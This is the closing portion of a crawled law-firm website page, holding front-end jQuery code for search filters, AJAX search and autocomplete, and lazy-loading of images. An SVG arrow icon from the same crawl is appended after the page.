			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.827" height="12.866" viewBox="0 0 21.827 12.866">
  <path id="Path" d="M0,10,9.5,0,19,10" transform="translate(20.414 11.414) rotate(-180)" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>
